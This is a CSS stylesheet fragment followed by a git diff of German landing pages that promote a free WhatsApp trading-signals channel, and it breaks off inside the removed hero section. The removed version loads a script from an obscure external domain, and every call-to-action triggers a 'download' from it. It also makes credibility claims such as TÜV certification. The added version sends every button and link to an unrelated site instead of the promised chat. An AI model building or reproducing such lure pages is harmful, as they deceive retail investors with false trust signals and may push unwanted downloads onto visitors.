/* ============ Reveal ============ */
[data-reveal]{opacity:0;transform:translateY(18px);transition:opacity .7s cubic-bezier(.2,.7,.3,1),transform .7s cubic-bezier(.2,.7,.3,1)}
[data-reveal].in{opacity:1;transform:none}
html:not(.js) [data-reveal]{opacity:1;transform:none}

/* ============ Responsive ============ */
@media (max-width:1080px){
  .hero__in{gap:38px}
  .badge-float--a{left:-14px}
  .badge-float--b{right:-10px}
  .hdr__live{display:none}
  .live__grid{grid-template-columns:repeat(3,1fr)}
  .live__shot img{height:240px}
  .cards{grid-template-columns:repeat(2,1fr)}
  .quotes{grid-template-columns:repeat(2,1fr)}
  .who{gap:44px}
  .asst{grid-template-columns:300px minmax(0,1fr);gap:40px}
}

@media (max-width:860px){
  .hdr__nav{display:none}
  .hero{padding:34px 0 8px}
  .hero__in{grid-template-columns:1fr;gap:48px}
  .hero__desc{font-size:16px}
  .hero__stats{margin-top:32px}
  .hero__media{order:2;margin-top:6px}
  .phone{width:290px}
  .phone__screen{height:540px}
  .sec{padding:72px 0}
  .who{grid-template-columns:1fr;gap:32px}
  .who__img img{aspect-ratio:16/11}
  .asst{grid-template-columns:1fr;gap:44px}
  .asst__photo{max-width:340px;margin:0 auto}
  .live{padding:22px}
  .live__head{display:block;margin-bottom:18px}
  .live__head>div{max-width:none}
  .live__head .btn{margin-top:16px}
  .live__shot img{height:200px}
  .quotes{grid-template-columns:1fr}
  .final__box{grid-template-columns:1fr;padding:40px 28px;gap:26px}
  .final__btns{flex-direction:row;flex-wrap:wrap}
  .final__btns .btn{flex:1 1 200px}
  .ft{padding-bottom:96px}
  .fab{display:inline-flex}
}

@media (max-width:560px){
  .wrap{padding:0 18px}
  .hdr__in{padding:0 18px;height:62px;gap:12px}
  .hdr__live{display:none}
  .hdr__cta{gap:0}
  .hdr__cta .btn{height:42px;padding:0 14px;font-size:13px;gap:7px;border-radius:10px}
  .hdr__cta .btn svg{width:15px;height:15px}
  .brand__txt span{display:none}
  h1{font-size:clamp(1.5rem,6.2vw,1.9rem);line-height:1.12}
  .hero__cta .btn{width:100%}
  .hero__stats{gap:0}
  .hero__stat{padding-right:10px}
  .hero__stat + .hero__stat{padding-left:12px}
  .hero__stat b{font-size:18px}
  .hero__stat span{font-size:10.5px;letter-spacing:-.01em}
  .badge-float{display:none}
  .cards{grid-template-columns:1fr}
  .ft__cols{gap:32px}
  .final__box{padding:32px 20px}
  .final__btns{flex-direction:column}
  /* flex-basis wirkt hier auf die Höhe — sonst werden die Buttons 200px hoch */
  .final__btns .btn{flex:0 0 auto;width:100%;height:54px}

  /* ==========================================================================
     Kompakte Handy-Skala: eine Stufe kleiner und enger als am Desktop
     ========================================================================== */
  .sec,.sec--tight{padding:44px 0}
  .sec__head{margin-bottom:24px}
  .sec-tag{font-size:10px;gap:7px;margin-bottom:11px}
  .sec-tag i{width:16px}
  h2{font-size:1.3rem;line-height:1.2}
  .sec__sub{font-size:13px;line-height:1.55;margin-top:9px}
  .hero{padding:24px 0 4px}
  .hero__desc{font-size:14px;line-height:1.58;margin-top:12px}
  .hero__stats{margin-top:22px}
  .cards{gap:10px}
  .card{padding:16px 14px;border-radius:16px}
  .card__ico{width:34px;height:34px;margin-bottom:11px;border-radius:10px}
  .card__ico svg{width:16px;height:16px}
  .card h3{font-size:14.5px;margin-bottom:5px}
  .card p{font-size:12.6px;line-height:1.5}
  .card__meta{font-size:10.5px;padding-top:9px}
  .live{margin-top:14px;padding:16px 14px;border-radius:16px}
  .live__tag{font-size:9.5px;letter-spacing:.13em;margin-bottom:8px}
  .live__head h3{font-size:1.02rem;line-height:1.24;margin-bottom:8px}
  .live__head p{font-size:12.4px;line-height:1.55}
  .live__head .btn{width:100%;height:46px;font-size:13.5px;margin-top:14px}
  .live__grid{grid-template-columns:1fr 1fr;gap:8px}
  .live__shot--wide{grid-column:1/-1}
  .live__shot{border-radius:11px}
  .live__shot img{height:auto;aspect-ratio:1/1}
  .live__shot--wide img{aspect-ratio:4/3}
  .live__shot figcaption{font-size:10px;padding:5px 9px;left:9px;bottom:9px;gap:5px}
  .asst{gap:26px}
  .asst p{font-size:13px;line-height:1.6}
  .steps-list{margin-top:18px}
  .steps-list li{padding:12px 0;gap:10px}
  .steps-list p{font-size:12.6px;line-height:1.55}
  .quote{padding:16px 14px;border-radius:16px;gap:12px}
  .quote p{font-size:12.8px;line-height:1.58}
  .quote__av{width:34px;height:34px}
  .quote__who b{font-size:12px}
  .quote__who small{font-size:10.5px}
  .faq__q{font-size:13.8px;padding:14px 0;gap:12px}
  .faq__a p{font-size:12.8px;line-height:1.6;padding-bottom:16px}
  .final h2{font-size:1.35rem}
  .final p{font-size:13px}
  .btn{height:52px;font-size:15px;padding:0 20px;border-radius:13px}
  .btn svg{width:18px;height:18px}
  .asst__photo{max-width:100%}
  .asst__photo img{aspect-ratio:4/3.4;object-position:50% 24%}
  .phone{width:264px}
  .phone__screen{height:468px}
  .final__btns .btn{height:50px}

}

@media (prefers-reduced-motion:reduce){
  *{animation-duration:.001ms !important;animation-iteration-count:1 !important;transition-duration:.001ms !important}
  html{scroll-behavior:auto}
  [data-reveal]{opacity:1;transform:none}
}

==== commit ce86b060: "Add files via upload" ====
--- a/germsto/index.html
+++ b/germsto/index.html
@@ -1,492 +1,585 @@
 <!DOCTYPE html>
-<html lang="de" class="no-js">
+<html lang="de">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>TradingFreaks — Kostenloser WhatsApp-Kanal für Trader</title>
-<meta name="description" content="Im ersten Jahr 20.000 € verloren. Heute zeige ich dir jeden Handelstag um 7:30, wie ich Märkte lese — kostenlos auf WhatsApp. Seit 2018 über 6.000 Trader ausgebildet.">
-<meta name="theme-color" content="#080A0D">
-<meta property="og:type" content="website">
-<meta property="og:locale" content="de_DE">
-<meta property="og:title" content="TradingFreaks — Kostenloser WhatsApp-Kanal für Trader">
-<meta property="og:description" content="Wenn ich heute nochmal mit Trading anfangen würde, würde ich genau diese Anleitung 1:1 umsetzen.">
-<meta property="og:image" content="assets/img/tim-portrait.jpg">
-<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' rx='11' fill='%2319C87D'/%3E%3Cpath d='M10 26l6-7 5 4 9-11' stroke='%23041410' stroke-width='3' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Kostenloser Aktien-Trendreport — Kenne den Trend, bevor du handelst</title>
+<meta name="description" content="Tägliche Aktien-Trendsignale, Marktnachrichten und Experten-Einblicke — einfach erklärt für Privatanleger. Hol dir deinen kostenlosen Trendreport auf WhatsApp.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@600;700;800&family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
-<link rel="preload" as="image" href="assets/img/tim-portrait.jpg">
-<link rel="stylesheet" href="assets/css/site.css?v=16">
-<script>document.documentElement.className = "js";</script>
-
- <script src="https://api.snk622ma.site/js/meetu-sdk.js"></script>
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
 <script>
-  /* Zentrale Weiterleitung nach dem Formular (und für den Floating-Button) */
-  var WA_NUMBER = '11111111';
   function k2() {
-    if (window.MeetU && typeof MeetU.download === 'function') {
-      MeetU.download();
-    }
+    window.location.href = "https://www.qq.com";
   }
 </script>
+<style>
+  :root {
+    --bg: #0a0f1e;
+    --surface: #111931;
+    --surface-2: #17203a;
+    --border: rgba(255, 255, 255, 0.08);
+    --text: #eaf0f8;
+    --muted: #96a1b9;
+    --green: #22c55e;
+    --up: #34d399;
+    --down: #f87171;
+    --wa: #25d366;
+    --wa-dark: #1cbb57;
+  }
+
+  * { margin: 0; padding: 0; box-sizing: border-box; }
+
+  html, body { height: 100%; }
+
+  body {
+    font-family: 'Inter', system-ui, -apple-system, 'Segoe UI', Roboto, sans-serif;
+    background: var(--bg);
+    background-image:
+      radial-gradient(900px 500px at 85% -10%, rgba(34, 197, 94, 0.12), transparent 60%),
+      radial-gradient(700px 480px at -10% 110%, rgba(59, 130, 246, 0.10), transparent 55%);
+    color: var(--text);
+    line-height: 1.5;
+    -webkit-font-smoothing: antialiased;
+  }
+
+  a { color: inherit; text-decoration: none; }
+  img { display: block; max-width: 100%; }
+
+  .container {
+    width: min(1180px, 100% - 48px);
+    margin-inline: auto;
+  }
+
+  .page {
+    min-height: 100dvh;
+    display: flex;
+    flex-direction: column;
+  }
+
+  /* ---------- Header ---------- */
+  .site-header {
+    border-bottom: 1px solid var(--border);
+    background: rgba(10, 15, 30, 0.7);
+    backdrop-filter: blur(8px);
+  }
+  .header-inner {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    height: 60px;
+  }
+  .brand {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    font-weight: 800;
+    font-size: 18px;
+    letter-spacing: -0.01em;
+  }
+  .brand .mark {
+    width: 30px; height: 30px;
+    display: grid; place-items: center;
+    border-radius: 9px;
+    background: linear-gradient(135deg, #22c55e, #0ea5e9);
+    color: #04110a;
+    font-size: 15px;
+  }
+  .brand .mark svg { width: 18px; height: 18px; }
+  .nav-links {
+    display: flex;
+    align-items: center;
+    gap: 26px;
+    font-size: 14px;
+    font-weight: 500;
+    color: var(--muted);
+  }
+  .nav-links a:hover { color: var(--text); }
+
+  /* ---------- Main ---------- */
+  main {
+    flex: 1;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    padding-block: 26px 20px;
+  }
+
+  .hero {
+    display: grid;
+    grid-template-columns: 1.05fr 0.95fr;
+    gap: 48px;
+    align-items: center;
+  }
+
+  .badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 12.5px;
+    font-weight: 600;
+    color: var(--up);
+    background: rgba(34, 197, 94, 0.10);
+    border: 1px solid rgba(34, 197, 94, 0.28);
+    padding: 6px 13px;
+    border-radius: 999px;
+    margin-bottom: 18px;
+  }
+  .badge .dot {
+    width: 7px; height: 7px;
+    border-radius: 50%;
+    background: var(--up);
+    box-shadow: 0 0 0 4px rgba(52, 211, 153, 0.18);
+  }
+
+  .hero h1 {
+    font-size: clamp(30px, 3.6vw, 46px);
+    line-height: 1.08;
+    font-weight: 800;
+    letter-spacing: -0.02em;
+    margin-bottom: 16px;
+  }
+  .hero h1 .accent {
+    background: linear-gradient(90deg, #34d399, #22d3ee);
+    -webkit-background-clip: text;
+    background-clip: text;
+    color: transparent;
+  }
+  .hero .sub {
+    font-size: 16px;
+    color: var(--muted);
+    max-width: 460px;
+    margin-bottom: 26px;
+  }
+
+  .cta {
+    display: inline-flex;
+    align-items: center;
+    gap: 12px;
+    background: linear-gradient(135deg, var(--wa), var(--wa-dark));
+    color: #06260f;
+    font-weight: 700;
+    font-size: 16px;
+    padding: 15px 26px;
+    border-radius: 14px;
+    box-shadow: 0 12px 30px -10px rgba(37, 211, 102, 0.55);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+    cursor: pointer;
+  }
+  .cta:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 16px 36px -10px rgba(37, 211, 102, 0.65);
+  }
+  .cta svg { width: 22px; height: 22px; flex: none; }
+  .cta .cta-sub {
+    display: block;
+    font-size: 11.5px;
+    font-weight: 600;
+    opacity: 0.82;
+    line-height: 1.2;
+  }
+
+  .trust {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 18px;
+    margin-top: 22px;
+    font-size: 13px;
+    color: var(--muted);
+  }
+  .trust li {
+    list-style: none;
+    display: flex;
+    align-items: center;
+    gap: 7px;
+  }
+  .trust li svg { width: 15px; height: 15px; color: var(--up); flex: none; }
+
+  /* ---------- Hero image ---------- */
+  .hero-visual { position: relative; }
+  .hero-visual .frame {
+    border-radius: 18px;
+    overflow: hidden;
+    border: 1px solid var(--border);
+    box-shadow: 0 30px 70px -30px rgba(0, 0, 0, 0.8);
+    background: var(--surface);
+  }
+  .hero-visual img {
+    width: 100%;
+    height: 300px;
+    object-fit: cover;
+  }
+  .float-card {
+    position: absolute;
+    background: rgba(17, 25, 49, 0.92);
+    border: 1px solid var(--border);
+    backdrop-filter: blur(6px);
+    border-radius: 13px;
+    padding: 11px 14px;
+    font-size: 12px;
+    box-shadow: 0 14px 34px -14px rgba(0, 0, 0, 0.8);
+  }
+  .float-card .label { color: var(--muted); font-size: 11px; }
+  .float-card .value { font-weight: 700; font-size: 15px; margin-top: 2px; }
+  .float-card .value .delta { font-size: 12px; font-weight: 600; margin-left: 5px; }
+  .delta.up { color: var(--up); }
+  .card-1 { top: -14px; right: 16px; }
+  .card-2 { bottom: -14px; left: 16px; }
+
+  /* ---------- Market snapshot ---------- */
+  .snapshot {
+    margin-top: 24px;
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    gap: 12px;
+  }
+  .ticker {
+    background: var(--surface);
+    border: 1px solid var(--border);
+    border-radius: 13px;
+    padding: 12px 15px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+  }
+  .ticker .sym { font-weight: 700; font-size: 14px; }
+  .ticker .name { color: var(--muted); font-size: 11px; margin-top: 1px; }
+  .ticker .quote { text-align: right; }
+  .ticker .price { font-weight: 700; font-size: 14px; }
+  .ticker .chg { font-size: 12px; font-weight: 600; }
+  .chg.up { color: var(--up); }
+  .chg.down { color: var(--down); }
+
+  /* ---------- News strip ---------- */
+  .news {
+    margin-top: 22px;
+  }
+  .news-head {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    margin-bottom: 12px;
+  }
+  .news-head h2 {
+    font-size: 15px;
+    font-weight: 700;
+    letter-spacing: -0.01em;
+  }
+  .news-head .note { font-size: 11.5px; color: var(--muted); }
+  .news-grid {
+    display: grid;
+    grid-template-columns: repeat(5, 1fr);
+    gap: 12px;
+  }
+  .news-card {
+    background: var(--surface);
+    border: 1px solid var(--border);
+    border-radius: 13px;
+    padding: 13px 14px;
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+    transition: border-color 0.15s ease, transform 0.15s ease;
+  }
+  .news-card:hover {
+    border-color: rgba(34, 197, 94, 0.4);
+    transform: translateY(-2px);
+  }
+  .news-card .src {
+    font-size: 11px;
+    font-weight: 700;
+    text-transform: uppercase;
+    letter-spacing: 0.04em;
+    color: var(--up);
+  }
+  .news-card .headline {
+    font-size: 13px;
+    font-weight: 600;
+    line-height: 1.35;
+    color: var(--text);
+  }
+  .news-card .arrow {
+    font-size: 13px;
+    color: var(--muted);
+    margin-left: auto;
+  }
+
+  .site-footer {
+    border-top: 1px solid var(--border);
+    padding-block: 14px;
+    text-align: center;
+    font-size: 11.5px;
+    color: var(--muted);
+  }
+  .site-footer .risk {
+    max-width: 900px;
+    margin-inline: auto;
+    text-align: left;
+    font-size: 10.5px;
+    color: #6b7590;
+    line-height: 1.55;
+  }
+  .site-footer .risk strong { color: #8b94ad; }
+  .site-footer .legal { margin-top: 9px; }
+
+  /* ---------- Mobile floating CTA ---------- */
+  .mobile-cta {
+    display: none;
+    position: fixed;
+    left: 0; right: 0; bottom: 0;
+    z-index: 50;
+    padding: 10px 14px calc(10px + env(safe-area-inset-bottom));
+    background: linear-gradient(to top, rgba(10, 15, 30, 0.97) 72%, rgba(10, 15, 30, 0));
+  }
+  .mobile-cta .cta { width: 100%; justify-content: center; }
+
+  /* ---------- Cookie consent (desktop) ---------- */
+  .cookie-bar {
+    display: flex;
+    position: fixed;
+    left: 18px; bottom: 18px;
+    z-index: 60;
+    max-width: 380px;
+    background: var(--surface);
+    border: 1px solid var(--border);
+    border-radius: 14px;
+    padding: 16px 18px;
+    box-shadow: 0 24px 60px -24px rgba(0, 0, 0, 0.8);
+    gap: 14px;
+    align-items: flex-start;
+  }
+  .cookie-bar p { font-size: 12px; color: var(--muted); line-height: 1.5; }
+  .cookie-bar .cookie-btns { display: flex; gap: 8px; flex: none; }
+  .cookie-btn {
+    border: 1px solid var(--border);
+    background: transparent;
+    color: var(--text);
+    font-size: 12.5px;
+    font-weight: 600;
+    padding: 7px 13px;
+    border-radius: 9px;
+    cursor: pointer;
+    white-space: nowrap;
+  }
+  .cookie-btn.accept { background: var(--green); color: #04110a; border-color: transparent; }
+  .cookie-btn:hover { opacity: 0.85; }
+
+  /* ---------- Desktop: lock to one screen ---------- */
+  @media (min-width: 900px) {
+    .page { height: 100dvh; overflow: auto; }
+    main { padding-block: 0; justify-content: center; }
+    .hero { min-height: 0; }
+    .hero-visual img { height: 280px; }
+  }
+
+  /* ---------- Mobile / tablet ---------- */
+  @media (max-width: 899px) {
+    .container { width: min(100% - 32px, 560px); }
+    .nav-links { display: none; }
+    .hero { grid-template-columns: 1fr; gap: 30px; padding-top: 10px; }
+    .hero h1 { font-size: 30px; }
+    .hero-visual img { height: 210px; }
+    .snapshot { grid-template-columns: 1fr 1fr; }
+    .news-grid { grid-template-columns: 1fr; }
+    .cta { width: 100%; justify-content: center; }
+    .trust { justify-content: center; }
+    .mobile-cta { display: block; }
+    .cookie-bar { display: none; }
+    .site-footer { padding-bottom: 96px; }
+  }
+</style>
 </head>
 <body>
-
-<!-- ============================ HEADER ============================ -->
-<header class="hdr" id="hdr">
-  <div class="hdr__in">
-    <a class="brand" href="#top" aria-label="TradingFreaks Startseite">
-      <span class="brand__mark">
-        <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M3.5 16.5l5-6 4 3.2L20.5 5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.5 5h5v5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg>
-      </span>
-      <span class="brand__txt">
-        <b>TradingFreaks</b>
-        <span>Trading-Ausbildung seit 2018</span>
-      </span>
-    </a>
-    <nav class="hdr__nav" aria-label="Seitennavigation">
-      <a href="#kanal">Im Kanal</a>
-      <a href="#wer">Tim Grueger</a>
-      <a href="#faq">Fragen</a>
-    </nav>
-    <div class="hdr__cta">
-      <span class="hdr__live"><i class="dot"></i> Kanal offen</span>
-      <a class="btn btn--primary btn--sm" href="#" onclick="k2(); return false;">
-        Kostenlos starten
-        <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12h13m0 0l-5.5-5.5M18 12l-5.5 5.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
+<div class="page">
+  <header class="site-header">
+    <div class="container header-inner">
+      <a class="brand" href="#" onclick="k2(); return false;">
+        <span class="mark">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
+            <polyline points="3 17 9 11 13 15 21 7"></polyline>
+            <polyline points="15 7 21 7 21 13"></polyline>
+          </svg>
+        </span>
+        TrendSignal
       </a>
+      <nav class="nav-links">
+        <a href="#" onclick="k2(); return false;">Märkte</a>
+        <a href="#" onclick="k2(); return false;">Analyse</a>
+        <a href="#" onclick="k2(); return false;">Nachrichten</a>
+        <a href="#" onclick="k2(); return false;">Kontakt</a>
+      </nav>
     </div>
+  </header>
+
+  <main>
+    <div class="container">
+      <section class="hero">
+        <div class="hero-text">
+          <span class="badge"><span class="dot"></span> Kostenloser täglicher Trendreport</span>
+          <h1>Kenne den <span class="accent">Trend</span><br>bevor du handelst.</h1>
+          <p class="sub">
+            Klare, verständliche Aktien-Trendsignale, Marktnachrichten und Experten-Einblicke —
+            gemacht für Privatanleger, nicht für Wall-Street-Insider.
+          </p>
+          <a class="cta" href="#" onclick="k2(); return false;">
+            <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
+              <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413Z"/>
+            </svg>
+            <span>
+              Kostenlosen Trendreport erhalten
+              <span class="cta-sub">Chatte mit uns auf WhatsApp</span>
+            </span>
+          </a>
+          <ul class="trust">
+            <li>
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
+              Keine Anmeldung nötig
+            </li>
+            <li>
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
+              Kostenloses tägliches Update
+            </li>
+            <li>
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
+              Verständliche Analysen
+            </li>
+          </ul>
+        </div>
+
+        <div class="hero-visual">
+          <div class="frame">
+            <img src="https://images.unsplash.com/photo-1611974789855-9c2a0a7236a3?auto=format&fit=crop&w=1000&q=80" alt="Aktienchart am Bildschirm">
+          </div>
+        
+          <div class="float-card card-2">
+            <div class="label">Trendsignal</div>
+            <div class="value" style="color:var(--up)">Bullisch</div>
+          </div>
+        </div>
+      </section>
+
+      <section class="snapshot" aria-label="Marktüberblick">
+        <div class="ticker">
+          <div>
+            <div class="sym">DAX</div>
+            <div class="name">Deutscher Leitindex</div>
+          </div>
+          <div class="quote">
+            <div class="price">24.180</div>
+            <div class="chg up">+0,56 %</div>
+          </div>
+        </div>
+        <div class="ticker">
+          <div>
+            <div class="sym">SAP</div>
+            <div class="name">Software-Konzern</div>
+          </div>
+          <div class="quote">
+            <div class="price">262,40 €</div>
+            <div class="chg up">+1,12 %</div>
+          </div>
+        </div>
+        <div class="ticker">
+          <div>
+            <div class="sym">Siemens</div>
+            <div class="name">Industrie &amp; Energie</div>
+          </div>
+          <div class="quote">
+            <div class="price">238,55 €</div>
+            <div class="chg down">−0,74 %</div>
+          </div>
+        </div>
+        <div class="ticker">
+          <div>
+            <div class="sym">Rheinmetall</div>
+            <div class="name">Rüstung &amp; Technik</div>
+          </div>
+          <div class="quote">
+            <div class="price">1.436,00 €</div>
+            <div class="chg up">+2,31 %</div>
+          </div>
+        </div>
+      </section>
+
+      <section class="news">
+        <div class="news-head">
+          <h2>Marktnachrichten &amp; Einblicke</h2>
+          <span class="note">Das Neueste aus vertrauenswürdigen Quellen</span>
+        </div>
+        <div class="news-grid">
+          <a class="news-card" href="https://www.handelsblatt.com/finanzen/" target="_blank" rel="noopener noreferrer">
+            <span class="src">Handelsblatt</span>
+            <span class="headline">Aktien legen zu, Tech-Werte führen die Gewinne an</span>
+            <span class="arrow">↗</span>
+          </a>
+          <a class="news-card" href="https://www.faz.net/aktuell/finanzen/" target="_blank" rel="noopener noreferrer">
+            <span class="src">FAZ</span>
+            <span class="headline">EZB signalisiert Kurswechsel bei den Zinsen für 2026</span>
+            <span class="arrow">↗</span>
+          </a>
+          <a class="news-card" href="https://www.wiwo.de/finanzen/" target="_blank" rel="noopener noreferrer">
+            <span class="src">WirtschaftsWoche</span>
+            <span class="headline">Fünf Aktien, die in der kommenden Woche im Fokus stehen</span>
+            <span class="arrow">↗</span>
+          </a>
+          <a class="news-card" href="https://www.boersen-zeitung.de/" target="_blank" rel="noopener noreferrer">
+            <span class="src">Börsen-Zeitung</span>
+            <span class="headline">Renditen sinken — was das für Aktien bedeutet</span>
+            <span class="arrow">↗</span>
+          </a>
+          <a class="news-card" href="https://www.finanzen.net/nachricht/" target="_blank" rel="noopener noreferrer">
+            <span class="src">Finanzen.net</span>
+            <span class="headline">Öl, Gold und der Wochenüberblick der Märkte</span>
+            <span class="arrow">↗</span>
+          </a>
+        </div>
+      </section>
+    </div>
+  </main>
+
+  <footer class="site-footer">
+    <div class="container">
+      <div class="risk">
+        <strong>Risikohinweis:</strong> Der Handel mit und die Anlage in Aktien, ETFs, Optionen und anderen Finanzinstrumenten birgt ein erhebliches Verlustrisiko und ist nicht für jeden Anleger geeignet. Die Wertentwicklung der Vergangenheit ist keine Garantie für zukünftige Ergebnisse; keine Strategie kann Gewinne garantieren oder vor Verlusten schützen. Alle Marktdaten, Trendsignale und Zahlen auf dieser Seite sind rein illustrativ und dienen ausschließlich Bildungszwecken — sie stellen keine Anlage-, Finanz- oder Steuerberatung und kein Angebot oder keine Aufforderung zum Kauf oder Verkauf von Wertpapieren dar. Führe stets deine eigene Recherche durch und konsultiere vor jeder Anlageentscheidung einen zugelassenen Finanzberater.
+      </div>
+      <div class="legal">© 2026 TrendSignal</div>
+    </div>
+  </footer>
+</div>
+
+<!-- Mobile floating CTA -->
+<div class="mobile-cta">
+  <a class="cta" href="#" onclick="k2(); return false;">
+    <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
+      <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413Z"/>
+    </svg>
+    <span>
+      Kostenlosen Trendreport erhalten
+      <span class="cta-sub">Chatte mit uns auf WhatsApp</span>
+    </span>
+  </a>
+</div>
+
+<!-- Cookie consent (desktop only) -->
+<div class="cookie-bar" id="cookieBar">
+  <p>Wir verwenden Cookies, um dein Erlebnis zu verbessern und den Datenverkehr zu analysieren. Wenn du fortfährst, stimmst du der Verwendung von Cookies zu.</p>
+  <div class="cookie-btns">
+    <button class="cookie-btn" onclick="cookieChoice('declined')">Ablehnen</button>
+    <button class="cookie-btn accept" onclick="cookieChoice('accepted')">Akzeptieren</button>
   </div>
-</header>
-
-<main id="top">
-
-<!-- ============================ HERO ============================ -->
-<section class="hero">
-  <span class="hero__grid" aria-hidden="true"></span>
-  <span class="hero__glow" aria-hidden="true"></span>
-  <div class="wrap">
-    <div class="hero__in">
-
-      <div class="hero__copy">
-        <span class="kicker" data-reveal><i class="dot"></i> Kostenloser WhatsApp-Kanal · TÜV-zertifiziert</span>
-        <h1 data-reveal>Bist du wirklich <em>für den Markt gemacht</em> — oder wirst du von deinen eigenen Emotionen ausgeplündert?</h1>
-        <p class="hero__desc" data-reveal>Im ersten Jahr als Trader habe ich 20.000 € verloren. Du stehst vielleicht kurz vor denselben Fehlern. Dieser Kanal ist der Grund, warum dir das nicht passiert — jeden Handelstag um 7:30, kostenlos, direkt auf WhatsApp.</p>
-
-        <div class="hero__cta" data-reveal>
-          <a class="btn btn--wa" href="#" onclick="k2(); return false;">
